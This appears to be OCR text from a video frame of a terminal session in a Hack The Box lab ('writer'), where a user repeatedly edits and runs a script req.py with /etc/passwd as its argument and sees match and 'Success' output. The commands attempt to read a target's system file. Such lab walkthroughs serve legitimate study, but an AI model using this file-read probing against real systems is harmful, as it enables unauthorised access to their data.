 Applications Places System Thu Dec 9, 16:47
root@gibson
File Edit View Search Terminal Help
^X┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ python3 req.py /etc/passwd
Success
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ python3 req.py /etc/passwdasd
Success
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ vi req.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ python3 req.py /etc/passwdasd
<re.Match object; span=(693, 707), match='adminNone</h3>'>
Success
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ vi req.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ python3 req.py /etc/passwdasd
None
Success
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ vi req.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ python3 req.py /etc/passwdasd
None
Success
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ vi req.py
[0] 0:openvpn 1:python3-Z 2:bash* "parrot" 16:47 09-Dec-21